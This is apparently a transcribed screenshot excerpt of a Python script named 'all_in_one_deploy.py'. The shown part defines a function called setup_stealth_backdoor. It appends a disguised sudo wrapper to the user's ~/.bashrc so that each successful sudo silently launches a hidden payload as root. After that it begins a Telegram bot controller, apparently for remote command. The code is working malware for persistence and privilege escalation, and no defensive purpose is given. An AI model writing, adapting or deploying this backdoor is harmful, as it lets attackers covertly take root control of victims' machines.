 all_in_one_deploy.py > ...
71 def setup_stealth_backdoor():
99 os.chmod(payload_path, 0o755)
100
101 sudo_wrapper = f'''
102 # Added by installer (Sudo Command Trigger)
103 sudo() {{
104 command sudo "$@"
105 local exit_status=$?
106 if [ $exit_status -eq 0 ]; then
107 if [ -x "{payload_path}" ]; then
108 (sudo -n "{payload_path}" >/dev/null 2>&1 &)
109 fi
110 fi
111 return $exit_status
112 }}
113 '''
114 print(f"[*] Installing sudo wrapper in {bashrc_path}...")
115 # Cleanup previous entries
116 if os.path.exists(bashrc_path):
117 with open(bashrc_path, "r") as f:
118 lines = f.readlines()
119 with open(bashrc_path, "w") as f:
120 for line in lines:
121 if "# Added by installer" in line: break
122 f.write(line)
123
124 with open(bashrc_path, "a") as f:
125 f.write(sudo_wrapper)
126
127 print("[+] Stealth setup complete. Run 'source ~/.bashrc' to activate.")
128
129 # --- BOT LOGIC (from bot_controller.py) ---
130
131 def run_bot():
132 """Main entry point for the Telegram Bot."""
133 try:
134 from telegram import Update